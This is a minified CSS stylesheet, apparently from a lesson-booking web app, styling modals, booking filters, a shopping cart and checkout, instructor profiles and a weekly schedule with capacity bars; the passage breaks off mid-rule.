.filters{float:left;margin-bottom:10px;width:100%}.modal .modal-body .filters.lessons,.modal .modal-body .filters .workshops{display:flex;align-items:center;justify-content:space-between}.modal .modal-body .filters.lessons a.free-button,.modal .modal-body .filters .workshops a.free-button{flex:1;margin-left:25px;color:inherit}.modal .modal-body .filters.lessons .status,.modal .modal-body .filters .workshops .status{display:flex;align-items:center}.modal .modal-body .filters.lessons .status .date-range,.modal .modal-body .filters .workshops .status .date-range{margin-right:10px}.modal .modal-body .filters form.simple_form{width:100%;float:left}.modal .modal-body .filters .control-group.select{float:left;margin-right:15px;width:calc(100% / 3 - 15px)}.modal .modal-body .filters .control-group.select .chzn-container{width:100% !important}.modal .modal-body .filters .control-group.select .chzn-container .chzn-drop{width:100% !important;z-index:9999999}.modal .modal-body .filters .control-group.select .chzn-container .chzn-drop .chzn-search,.modal .modal-body .filters .control-group.select .chzn-container .chzn-drop input.form-control{width:100% !important}.modal .modal-body .filters .control-group.select .chzn-container .chzn-drop ul.chzn-results li{line-height:unset;font-size:14px}.modal .modal-body .filters .control-group.select .chzn-container .chzn-drop ul.chzn-results li.highlighted{background:#51bef7;color:#fff}.modal .modal-body .filters .control-group.select .chzn-container .chzn-drop ul.chzn-results li:hover{background:#51bef7}.modal .modal-body .dropdown-menu.show{padding:0;font-size:13px}.modal .modal-body .dropdown-menu.show a.pjax-link.dropdown-item{padding:5px 10px;font-weight:300}.modal .modal-body .dropdown-menu.show a.pjax-link.dropdown-item:active{background:#fff;color:inherit}.modal .modal-body table th,.modal .modal-body table td{padding:5px}.modal .modal-body table th{font-weight:400;font-size:13px}.modal .modal-body table td{font-size:12px;font-weight:300;vertical-align:middle}.modal .modal-body table td.events{vertical-align:top}.modal .modal-body table td.action a{float:right}.modal .modal-body table td.action-not-confirmed{text-align:center}.modal .modal-body .remove-fav{display:block;margin-left:10px;font-size:18px;color:#f5746f}.modal .modal-body .remove-fav:hover{color:#f35d57}.modal .modal-body span.table-caption,.modal .modal-body legend{font-weight:400;margin:0 0 15px 0;display:block;font-size:16px;float:left}.modal .modal-body .custom-month{flex:1;justify-content:space-evenly}.modal .modal-body .custom-month .chzn-container-single{width:fit-content !important}.modal .modal-body .custom-month .chzn-container span.form-control.dropdown-toggle{height:auto;padding:2px 28px 2px 12px}.modal .modal-body .custom-month .chzn-container span.form-control.dropdown-toggle:after{top:11px}.modal .modal-body .custom-month .chzn-container .chzn-drop{width:fit-content !important;margin-top:-10px}.modal .modal-body .custom-month .chzn-container .chzn-drop input.form-control{width:100% !important;height:25px;font-size:13px}.modal .modal-body caption.calendar-header span.month-name{margin-left:10px}.modal .modal-body .student-profile{float:left}.modal .modal-body .student-profile .active-plans-and-tab-amount{margin:15px 0;float:left;width:100%;font-size:16px}.modal .modal-body .student-profile .active-plans-and-tab-amount .title{font-weight:400}.modal .modal-body .student-profile .active-plans-and-tab-amount .tab-amount .value{display:flex;align-items:center}.modal .modal-body .student-profile .active-plans-and-tab-amount .tab-amount .value a{margin-left:10px}.modal .modal-body .student-profile .photo-and-signout{float:left;width:calc(30% - 15px);position:relative;text-align:center;margin-right:15px}.modal .modal-body .student-profile .photo-and-signout img.photo.student-photo,.modal .modal-body .student-profile .photo-and-signout img.photo.lesson-photo{border-radius:3px;margin-bottom:10px}.modal .modal-body .student-profile .photo-and-signout a#signout{width:100%}.modal .modal-body .student-profile .primary-info{width:70%;float:left}.modal .modal-body .student-profile .primary-info .field{margin-bottom:7px}.modal .modal-body .well .control-group{margin-bottom:10px}.modal .modal-footer .dropdown-menu.show{padding:0}.modal .modal-footer .dropdown-menu.show .dropdown-item{padding:0;font-weight:300;font-size:14px}.modal .modal-footer .dropdown-menu.show .dropdown-item a{padding:5px 10px;color:inherit;display:block}.modal .modal-footer .dropdown-menu.show .dropdown-item a:hover{text-decoration:none;background:#f8f8f8}.modal .modal-footer a.btn.btn-secondary.dropdown-toggle:hover{color:#fff;background-color:#545b62;border-color:#4e555b}.modal .modal-footer .float-left{flex:1}.modal .modal-footer .float-left .sort-by{margin-right:5px}.modal form#tab-update-form fieldset.inputs .control-group.right{display:flex;justify-content:flex-end}.modal form#tab-update-form fieldset.inputs .control-group.right .controls{width:auto}.modal form#tab-update-form fieldset.inputs .control-group .controls span{display:block;padding-top:8px;font-weight:400}.modal form.search-input{flex-basis:50%}.modal form.search-input input#lesson-screen-search{font-weight:200}.modal form fieldset.inputs,.modal form fieldset.form-check{width:100%}.modal form fieldset.inputs span.twitter-typeahead,.modal form fieldset.form-check span.twitter-typeahead{width:100%}.modal form fieldset.inputs .booking-student-search,.modal form fieldset.form-check .booking-student-search{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e9ecef;display:flex;align-items:baseline}.modal form fieldset.inputs .booking-student-search label,.modal form fieldset.form-check .booking-student-search label{width:30%;margin-right:0;text-align:right;padding-right:10px}.modal form fieldset.inputs .booking-student-search .controls,.modal form fieldset.form-check .booking-student-search .controls{flex:1}.modal form fieldset.inputs .control-group,.modal form fieldset.form-check .control-group{width:100%;float:left;margin-bottom:10px}.modal form fieldset.inputs .control-group.lesson_publicly_available label.checkbox,.modal form fieldset.inputs .control-group.lesson_free label.checkbox,.modal form fieldset.form-check .control-group.lesson_publicly_available label.checkbox,.modal form fieldset.form-check .control-group.lesson_free label.checkbox{padding:0;width:inherit}.modal form fieldset.inputs .control-group .btn-group a.btn:hover,.modal form fieldset.inputs .control-group .btn-group a.btn.active,.modal form fieldset.form-check .control-group .btn-group a.btn:hover,.modal form fieldset.form-check .control-group .btn-group a.btn.active{background:#51bef7;color:#fff;border:1px solid #51bef7}.modal form fieldset.inputs .control-group .btn-group.week-days,.modal form fieldset.inputs .control-group .btn-group.month-days,.modal form fieldset.form-check .control-group .btn-group.week-days,.modal form fieldset.form-check .control-group .btn-group.month-days{margin-top:10px}.modal form fieldset.inputs .control-group .btn-group.week-days label,.modal form fieldset.inputs .control-group .btn-group.month-days label,.modal form fieldset.form-check .control-group .btn-group.week-days label,.modal form fieldset.form-check .control-group .btn-group.month-days label{border:1px solid #ced4da;padding:8px 10px}.modal form fieldset.inputs .control-group .btn-group.week-days label:hover,.modal form fieldset.inputs .control-group .btn-group.week-days label.active,.modal form fieldset.inputs .control-group .btn-group.month-days label:hover,.modal form fieldset.inputs .control-group .btn-group.month-days label.active,.modal form fieldset.form-check .control-group .btn-group.week-days label:hover,.modal form fieldset.form-check .control-group .btn-group.week-days label.active,.modal form fieldset.form-check .control-group .btn-group.month-days label:hover,.modal form fieldset.form-check .control-group .btn-group.month-days label.active{background:#51bef7;color:#fff;border:1px solid #51bef7}.modal form fieldset.inputs .control-group .btn-group.month-days,.modal form fieldset.form-check .control-group .btn-group.month-days{display:block}.modal form fieldset.inputs .control-group .btn-group.month-days label,.modal form fieldset.form-check .control-group .btn-group.month-days label{margin-bottom:0;max-width:10%;border:0 !important;border-radius:0 !important;text-align:center;background:#f5f5f5}.modal form fieldset.inputs .control-group .btn-group.month-days>.btn:not(:first-child),.modal form fieldset.form-check .control-group .btn-group.month-days>.btn:not(:first-child){margin-left:0 !important}.modal form fieldset.inputs .control-group abbr[title],.modal form fieldset.inputs .control-group abbr[data-original-title],.modal form fieldset.form-check .control-group abbr[title],.modal form fieldset.form-check .control-group abbr[data-original-title]{text-decoration:none}.modal form fieldset.inputs .control-group #order_payment_month_chzn,.modal form fieldset.form-check .control-group #order_payment_month_chzn{margin-bottom:10px}.modal form fieldset.inputs .control-group.hidden,.modal form fieldset.form-check .control-group.hidden{display:none}.modal form fieldset.inputs .control-group.user_gender a:hover,.modal form fieldset.inputs .control-group #credit-card-brands a:hover,.modal form fieldset.form-check .control-group.user_gender a:hover,.modal form fieldset.form-check .control-group #credit-card-brands a:hover{color:#fff}.modal form fieldset.inputs .control-group.user_gender a.active,.modal form fieldset.inputs .control-group #credit-card-brands a.active,.modal form fieldset.form-check .control-group.user_gender a.active,.modal form fieldset.form-check .control-group #credit-card-brands a.active{color:#fff;background:#51bef7;border-color:#51bef7}.modal form fieldset.inputs .control-group label,.modal form fieldset.form-check .control-group label{float:left;width:30%;text-align:right;padding-right:10px;padding-top:8px}.modal form fieldset.inputs .control-group label.checkbox,.modal form fieldset.form-check .control-group label.checkbox{width:auto}.modal form fieldset.inputs .control-group .controls,.modal form fieldset.form-check .control-group .controls{float:left;width:70%}.modal form fieldset.inputs .control-group .controls span.help-inline,.modal form fieldset.form-check .control-group .controls span.help-inline{color:#f5746f}.modal form fieldset.inputs .control-group .controls .chzn-container,.modal form fieldset.form-check .control-group .controls .chzn-container{width:100% !important}.modal form fieldset.inputs .control-group .controls .chzn-container .chzn-drop,.modal form fieldset.form-check .control-group .controls .chzn-container .chzn-drop{width:100% !important}.modal form fieldset.inputs .control-group .controls .chzn-container .chzn-drop .chzn-search,.modal form fieldset.inputs .control-group .controls .chzn-container .chzn-drop input.form-control,.modal form fieldset.form-check .control-group .controls .chzn-container .chzn-drop .chzn-search,.modal form fieldset.form-check .control-group .controls .chzn-container .chzn-drop input.form-control{width:100% !important}.modal form .well,.modal form .top-note{margin-bottom:10px}.modal form legend{font-size:18px;font-weight:400;margin-top:15px;float:left;display:block}.modal .form-control:focus{box-shadow:none}.modal-open .tooltip .tooltip-inner{background-image:none;background:#808080}.modal-open .tooltip .arrow:before{border-right-color:transparent;border-bottom-color:#808080}.chzn-container a:hover{text-decoration:none}.chzn-container a span.form-control.dropdown-toggle{font-weight:300;color:#949494;padding-right:35px;background:#F8F8F8;border:none;border-radius:3px}.chzn-container a span.form-control.dropdown-toggle::after{color:#CECECE}.chzn-container a span.form-control.dropdown-toggle:hover{color:#212529;background:#ebebeb}.chzn-container .chzn-drop{width:100% !important;box-shadow:0px 1px 10px 0px rgba(0,0,0,0.1) !important}.chzn-container .chzn-drop .chzn-search input.form-control{width:100% !important;box-shadow:none;border-color:#CECECE}.chzn-container .chzn-drop .chzn-results li{line-height:initial;border-radius:3px}.chzn-container .chzn-drop .chzn-results li.highlighted{background:#51bef7;color:#fff}.chzn-container .chzn-drop .group-result{color:inherit;font-weight:400}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:none}@media screen and (max-width: 768px){.modal .table-wrapper{width:100%;overflow:scroll}.modal .table-wrapper table tr th,.modal .table-wrapper table tr td{max-width:100%;white-space:nowrap}.modal .modal-header .account .nav .btn a{padding:12px 20px}.modal .modal-header .account .nav .btn a span{display:none}.modal .modal-body .filters.lessons,.modal .modal-body .filters .workshops-filter{flex-direction:column;align-items:inherit}.modal .modal-body .filters.lessons form.search-input,.modal .modal-body .filters.lessons .workshop-screen-search,.modal .modal-body .filters .workshops-filter form.search-input,.modal .modal-body .filters .workshops-filter .workshop-screen-search{margin-top:10px}.modal .modal-body .filters.lessons .date-range,.modal .modal-body .filters .workshops-filter .date-range{display:flex;margin-top:10px;align-items:center}.modal .modal-body .filters.lessons .branch .chzn-container,.modal .modal-body .filters .workshops-filter .branch .chzn-container{max-width:50%}.modal .modal-body .btn-group.month-days label{max-width:inherit !important}.modal .modal-body .btn-group.week-days{overflow:auto;width:100%}}@media screen and (max-width: 320px){.modal .modal-header .account .nav .btn a{padding:12px 18px}.modal .modal-body .btn-group.btn-group-toggle a.btn{word-break:break-all}}.notification{max-width:350px !important}.notification.alert .label{background-image:linear-gradient(-224deg, #FCAC79 0%, #FFD194 100%)}.notification.alert h3{color:#FBAD79}.notification.warning .label,.notification.error .label{background-image:linear-gradient(-45deg, #FE7F7F 0%, #E93535 100%)}.notification.warning h3,.notification.error h3{color:#EB3939}.notification.notice .label{background-image:linear-gradient(-45deg, #24B2D3 0%, #6D92D7 100%)}.notification.notice h3{color:#6894D7}.notification .label{display:block;width:10px;float:left;position:absolute;left:0;top:0;bottom:0;border-radius:6px 0 0 6px}.notification.alert.alert-dismissible{background:#FFFFFF;box-shadow:2px 1px 4px 0 rgba(0,0,0,0.15);border:none;border-radius:6px;padding-right:4rem !important}.notification.alert.alert-dismissible .wrap{padding-left:5px}.notification.alert.alert-dismissible .wrap h3{font-size:14px}.notification.alert.alert-dismissible .wrap span.message{font-size:14px;line-height:initial;display:block}.notification.alert.alert-dismissible button.close{padding:0;top:5px;right:8px}.form-control:focus{box-shadow:none !important}button:focus{outline:none !important}#shopping-cart-form #shopping-cart .help-block{margin-top:5px}#shopping-cart-form #shopping-cart legend{font-weight:300;font-size:20px}#shopping-cart-form #shopping-cart #shopping-cart-summary,#shopping-cart-form #shopping-cart #payment-information{background:#fdfdfd;border:1px dashed #d4d4d4;border-radius:6px;padding:15px}#shopping-cart-form #shopping-cart #shopping-cart-summary .cc-form #receipts,#shopping-cart-form #shopping-cart #payment-information .cc-form #receipts{float:left;margin:20px 0 10px 0;width:100%}#shopping-cart-form #shopping-cart #shopping-cart-summary .cc-form #receipts .control-group label,#shopping-cart-form #shopping-cart #payment-information .cc-form #receipts .control-group label{width:100%;display:flex;padding-top:0;align-items:center}#shopping-cart-form #shopping-cart #shopping-cart-summary .cc-form #receipts .control-group label input,#shopping-cart-form #shopping-cart #payment-information .cc-form #receipts .control-group label input{margin-right:5px}#shopping-cart-form #shopping-cart #shopping-cart-summary .cc-form .control-group label,#shopping-cart-form #shopping-cart #payment-information .cc-form .control-group label{width:15%}#shopping-cart-form #shopping-cart #shopping-cart-summary .table,#shopping-cart-form #shopping-cart #payment-information .table{margin-bottom:0}#shopping-cart-form #shopping-cart #shopping-cart-summary .table th,#shopping-cart-form #shopping-cart #shopping-cart-summary .table td,#shopping-cart-form #shopping-cart #payment-information .table th,#shopping-cart-form #shopping-cart #payment-information .table td{vertical-align:middle}#shopping-cart-form #shopping-cart #shopping-cart-summary .table #total,#shopping-cart-form #shopping-cart #payment-information .table #total{font-weight:400}#shopping-cart-form #shopping-cart #shopping-cart-summary .table .quantity,#shopping-cart-form #shopping-cart #payment-information .table .quantity{max-width:70px}#shopping-cart-form #shopping-cart #shopping-cart-summary .expire,#shopping-cart-form #shopping-cart #shopping-cart-summary .card-type,#shopping-cart-form #shopping-cart #payment-information .expire,#shopping-cart-form #shopping-cart #payment-information .card-type{width:100%;float:left;margin-bottom:15px}#shopping-cart-form #shopping-cart #shopping-cart-summary span.gift-cerficiate,#shopping-cart-form #shopping-cart #payment-information span.gift-cerficiate{bottom:5px;position:relative}#shopping-cart-form #shopping-cart #shopping-cart-summary span.gift-card-help-block.help-block.hidden,#shopping-cart-form #shopping-cart #payment-information span.gift-card-help-block.help-block.hidden{top:5px;position:relative}#shopping-cart-form #shopping-cart #shopping-cart-summary .product-item,#shopping-cart-form #shopping-cart #payment-information .product-item{font-weight:400}#shopping-cart-form #shopping-cart #shopping-cart-summary .product-item .tagify,#shopping-cart-form #shopping-cart #payment-information .product-item .tagify{max-width:75%;width:100%;float:left}#shopping-cart-form #shopping-cart #shopping-cart-summary .product-item .gift-card-help-block,#shopping-cart-form #shopping-cart #payment-information .product-item .gift-card-help-block{font-size:14px}#shopping-cart-form #shopping-cart #shopping-cart-summary .active-coupon span.coupon-text,#shopping-cart-form #shopping-cart #shopping-cart-summary .active-gift-card span.coupon-text,#shopping-cart-form #shopping-cart #payment-information .active-coupon span.coupon-text,#shopping-cart-form #shopping-cart #payment-information .active-gift-card span.coupon-text{float:left;line-height:2.3rem;margin-right:15px}#shopping-cart-form #shopping-cart #shopping-cart-summary .active-coupon a#apply-coupon-code,#shopping-cart-form #shopping-cart #shopping-cart-summary .active-gift-card a#apply-coupon-code,#shopping-cart-form #shopping-cart #payment-information .active-coupon a#apply-coupon-code,#shopping-cart-form #shopping-cart #payment-information .active-gift-card a#apply-coupon-code{line-height:2}#shopping-cart-form #shopping-cart #shopping-cart-summary .active-coupon .input-group,#shopping-cart-form #shopping-cart #shopping-cart-summary .active-gift-card .input-group,#shopping-cart-form #shopping-cart #payment-information .active-coupon .input-group,#shopping-cart-form #shopping-cart #payment-information .active-gift-card .input-group{max-width:350px;float:left}#shopping-cart-form #shopping-cart #payment-information{margin:15px 0}#shopping-cart-form #shopping-cart #payment-information .chzn-container{width:40% !important;float:left;margin-right:5px}#shopping-cart-form #shopping-cart #payment-information .expire label{width:100%;text-align:left !important}#shopping-cart-form #shopping-cart #payment-information label.checkbox{display:block}#shopping-cart-form #shopping-cart #checkout{float:right}#order_summary #summary table th,#order_summary #summary table td{font-size:inherit}#order_summary #summary table thead th{border-top-width:0}#order_summary #summary table tbody td i.fa.fa-exclamation-triangle{color:#FA6363}#order_summary #summary .summary-footer{display:flex;justify-content:space-between;align-items:center}#order_summary #summary .summary-footer .pull-left{display:flex;align-items:center}#order_summary #summary .summary-footer .pull-left .agreement-checkbox{display:flex;align-items:center}#order_summary #summary .summary-footer .pull-left .agreement-checkbox label{margin:0 15px 0 5px}#order_summary #summary .summary-footer #total-section{font-size:16px}#order_summary #summary .summary-footer #total-section .total-title{width:90px;display:block;float:left;margin-right:10px;text-align:right;font-weight:400}#order_summary #summary .summary-footer #total-section .tax-cur,#order_summary #summary .summary-footer #total-section .total-cur{font-weight:500}#order_summary #summary .summary-footer #total-section .total-cur{color:#48d45c}#empty-shopping-cart .message{float:left;width:100%;border:1px solid #bae7ff;padding:20px;margin-bottom:15px;border-radius:6px;background:#f5fcff}#empty-shopping-cart .message .after-purchase-btn{float:right}#empty-shopping-cart .message .left-text{font-size:45px;float:left;margin-right:20px;vertical-align:middle;color:#51bef7}body .body .personal-page .navigation{margin:10px 0 0}.row.about .interests span.title,.row.schedule span.title{font-size:18px;color:#51bef7;margin-bottom:10px;font-weight:400}a.go-back{color:inherit;margin-bottom:10px;display:block;padding-top:5px}.row.about:after{border-bottom:1px solid #e8e8e8;content:'';width:100%;margin:15px}.row.about .main-info .title{float:left;width:100%;margin-bottom:20px}.row.about .main-info .title h2{font-size:32px;color:#51bef7;float:left;margin:0}.row.about .main-info h5{margin-bottom:20px;float:left;width:100%}.row.about .main-info .instructor-description{font-size:14px;margin-bottom:15px}.row.about .main-info .interests{border-top:1px solid #E8E8E8;padding-top:10px}.row.about .instructor-photo,.row.about .instructor-photo-mob{text-align:right}.row.about .instructor-photo img,.row.about .instructor-photo-mob img{border-radius:6px;width:100%;max-width:240px}.row.about .interests span{font-weight:400}.row.about .interests ul{padding:0;margin-bottom:0}.row.about .interests ul li{list-style:none;margin-bottom:5px}.row.about .social{display:flex;margin-bottom:20px;align-items:center}.row.about .social *{float:left;margin-right:10px}.row.schedule #schedule-data{float:left;width:100%;margin-top:15px}.instructor-photo-mob{display:none}@media screen and (max-width: 768px){.row.about .instructor-photo{text-align:left;margin-bottom:10px}.row.about .instructor-photo img{max-width:160px}.row.about .col-md-3{order:-1}.row.about .main-info .title{font-size:26px}.row.schedule .navigation{margin:10px 0 0 0}.row.schedule #schedule .schedule-body .row .col{padding:0}}.embedded .schedule-container .as-list .schedule-body .row{display:grid}.embedded .schedule-container .as-list .schedule-body .row .col{max-width:100% !important}.embedded .schedule-container .as-list .schedule-body .row .col .days{margin:15px auto !important}.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .left-section{border-right:1px solid #d9d9d9;min-width:190px}.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .left-section .label span.online,.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .left-section .label span.free{font-size:12px;padding:0 6px;border-radius:4px;margin:0;left:0}.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .left-section .label .lesson-colors{bottom:auto}.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .right-section .instructor-photo{float:left;margin-right:15px}.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .right-section .instructor-photo img{height:85px;width:85px;border-radius:4px}.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .action-section{display:flex;flex-direction:column;align-items:flex-end}.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .action-section .action-group{float:right !important;width:auto !important}.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group{flex-direction:column}.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .left-section{border-right:none;max-width:100%;padding:0}.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .left-section .label{gap:10px}.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .right-section{margin:15px 0 0 0 !important}.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .right-section .lesson-title{flex-wrap:wrap;gap:7px}.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .right-section .lesson-title .instructor-name{margin:0 !important}.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .action-section{margin:15px 0 0 0 !important;float:left;width:100%;flex-direction:row}.embedded .schedule-container .as-list .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .action-section .zoom-info a{margin:0 !important}.fullscreen-schedule{width:100%;float:left;padding:30px 15px}#nav-filters.collapse:not(.show){display:block}#schedule{float:left;width:100%}#schedule .schedule-body .row .col{padding:0 10px}#schedule .schedule-body .row .col .empty{width:100%;float:left;border:1px dashed #E8E8E8;border-radius:6px;text-align:center;padding:10px;color:#E8E8E8}#schedule .schedule-body .row .col .days{text-align:center;margin-bottom:5px;position:sticky;top:0;z-index:2;background:#ffffffc4}#schedule .schedule-body .row .col .days.today{font-weight:400}#schedule .schedule-body .row .col .lessons{width:100%;float:left;border-radius:6px;background:#fff}#schedule .schedule-body .row .col .lessons .lesson{float:left;border:1px solid #E8E8E8;border-top:none;border-bottom:1px dashed #E8E8E8;width:100%;position:relative;border-radius:0}#schedule .schedule-body .row .col .lessons .lesson:first-child span.lesson-label{border-radius:6px 6px 0 0}#schedule .schedule-body .row .col .lessons .lesson:first-child{border-radius:6px 6px 0 0;border-top:1px solid #E8E8E8}#schedule .schedule-body .row .col .lessons .lesson:first-child:last-child{border-radius:6px}#schedule .schedule-body .row .col .lessons .lesson:last-child{border-radius:0 0 6px 6px;border-bottom:1px solid #E8E8E8}#schedule .schedule-body .row .col .lessons .lesson.booked{border-color:#51bef7}#schedule .schedule-body .row .col .lessons .lesson.booked a.booked{background:#51bef7;border-color:#51bef7;color:#fff}#schedule .schedule-body .row .col .lessons .lesson.booked a.booked:hover{background:#39b5f6}#schedule .schedule-body .row .col .lessons .lesson.cancelled{border-color:#a5a4a4;background:#f6f6f6}#schedule .schedule-body .row .col .lessons .lesson a.cancelled{text-decoration:line-through !important}#schedule .schedule-body .row .col .lessons .lesson a.disabled{text-decoration:line-through !important}#schedule .schedule-body .row .col .lessons .lesson span.lesson-label{box-sizing:content-box;text-align:center;position:relative;display:block;font-weight:400;border:0;font-size:12px;color:#fff;padding:3px 5px;margin:-1px -1px 0 -1px}#schedule .schedule-body .row .col .lessons .lesson span.lesson-label.lesson-canceled{background:#a5a4a4}#schedule .schedule-body .row .col .lessons .lesson span.lesson-label.lesson-booked{background:#51bef7}#schedule .schedule-body .row .col .lessons .lesson span.lesson-label.lesson-booked .notifications-disabled-profile{color:#146b98;position:absolute;right:5px;top:6px;cursor:pointer}#schedule .schedule-body .row .col .lessons .lesson span.lesson-label.lesson-booked .notifications-disabled-profile.hidden{display:none}#schedule .schedule-body .row .col .lessons .lesson .label-group .label-wrapper .instructor-photo img{border-radius:3px;height:6.5em;width:6.5em;object-fit:cover}#schedule .schedule-body .row .col .lessons .lesson .lesson-details{width:100%;float:left;padding:10px}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-image{width:100%;border-radius:5px;max-height:130px;max-width:130px;object-fit:cover;margin:5px 0}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-name{font-weight:400}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .show-map-but{width:100%;display:block}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .zoom-info{float:left;width:100%}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .zoom-info .zoom-section{border:1px dashed #51bef7;padding:5px 10px;border-radius:5px}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .zoom-info .zoom-section .password{word-wrap:anywhere}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .zoom-info .clip_copy{display:flex;align-items:center;padding-left:0 !important;margin-left:0}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .zoom-info .clip_copy span{font-size:14px;margin-left:5px;font-weight:300}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .label.start-time-label{position:relative;display:flex;justify-content:space-between;align-items:center;margin-bottom:2px}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .label.start-time-label .social{display:flex;align-items:center}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .label.start-time-label .social .fav{margin-left:4px}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .label.start-time-label .social .fav a i{font-size:16px}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .label.start-time-label .social .fav a.bookmark .fal.fa-heart{color:#aeaeae;display:block}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .label.start-time-label .social .fav a.bookmark .fa.fa-heart{display:none}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .label.start-time-label .social .fav a.bookmark.favorite .fal.fa-heart{display:none}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .label.start-time-label .social .fav a.bookmark.favorite .fa.fa-heart{color:#fd6c6c;display:block}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .label.start-time-label .social .share{float:right;position:relative;font-size:16px}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .label.start-time-label .social .share .title{display:block;float:left;cursor:pointer}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .label.start-time-label .social .share .title i{color:#aeaeae}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .label.start-time-label .social .share .content{position:relative;display:none}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .label.start-time-label .social .share .content .social-share-button .ssb-icon{top:2px;position:relative;background-size:17px 17px;height:17px;width:17px}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .duration{margin-top:5px;font-weight:400}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .action-group{float:left;width:100%;margin-top:5px}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .action-group a.btn.btn-light{background:none}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .action-group span.workshop-actions-only{display:block;margin-bottom:8px}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .action-group button.btn.btn-sm.dropdown-toggle.dropdown-toggle-split{border:1px solid #d7d7d7}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .capacity-wrapper{font-size:12px;margin:5px auto;width:100%;float:left;box-sizing:border-box}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .capacity-wrapper .capacity{width:100%;display:flex;align-items:center}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .capacity-wrapper .capacity .bar,#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .capacity-wrapper .capacity .capacity-left{float:left}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .capacity-wrapper .capacity .capacity-left{text-align:left}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .capacity-wrapper .capacity .capacity-left.green{color:green}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .capacity-wrapper .capacity .capacity-left.yellow{color:#e7950e}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .capacity-wrapper .capacity .capacity-left.red{color:red}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .capacity-wrapper .capacity .bar-wrapper{height:10px;width:80%;border-radius:5px;border:1px solid #dddddd;overflow:hidden;display:flex;align-items:center}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .capacity-wrapper .capacity .bar-wrapper .bar{height:6px;border-radius:5px;margin-left:1px;margin-right:1px}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .capacity-wrapper .capacity .bar-wrapper .bar.green{background:#a0e494}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .capacity-wrapper .capacity .bar-wrapper .bar.yellow{background:#fdde9a}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .capacity-wrapper .capacity .bar-wrapper .bar.red{background:#f3adad}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .capacity-wrapper .capacity .bar-wrapper .bar.bar-empty{background:#eee}#schedule .schedule-body .row .col .lessons .lesson .lesson-details .lesson-group .capacity-wrapper .capacity .capacity-left{width:inherit}.tooltip{padding:5px;opacity:1;font-size:14px;font-weight:300;z-index:99999}.tooltip .tooltip-inner{max-width:215px;background-color:#51bef7}.bs-tooltip-top .arrow::before{border-top-color:#51bef7 !important}.bs-tooltip-right .arrow::before{border-right-color:#51bef7 !important}.bs-tooltip-bottom .arrow::before{border-bottom-color:#51bef7 !important}.bs-tooltip-left .arrow::before{border-left-color:#51bef7 !important}@media screen and (max-width: 1190px){body .body .navigation.container-fluid{margin-bottom:0}body .body .navigation.container-fluid .calendar{margin-bottom:10px}body .body .navigation.container-fluid a.show-filters{color:inherit;display:block;text-align:right;font-size:16px;margin-bottom:10px}body 